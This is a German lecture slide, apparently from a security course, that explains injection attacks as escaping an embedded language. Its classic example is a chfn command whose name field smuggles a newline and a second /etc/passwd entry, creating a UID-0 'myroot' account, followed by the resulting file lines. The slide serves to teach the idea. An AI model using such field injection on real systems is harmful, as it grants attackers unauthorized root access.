

# Injectionangriffe
Einbettung einer Sprache in eine andere
Ausbruch aus der eingebetteten Sprache um Code in der äusseren Sprache auszulösen
Ältestes Beispiel: /etc/passwd
chfn -f “Tonnerre Lombard:/home/tonnerre:/bin/ksh\nmyroot:ousmfylx02JBI:0:0:My Root”
tonnerre:uTl7.9hpkGfI2:1000:500:Tonnerre Lombard:/home/tonnerre:/bin/ksh
myroot:ousmfylx02JBI:0:0:My Root:/home/tonnerre:/bin/ksh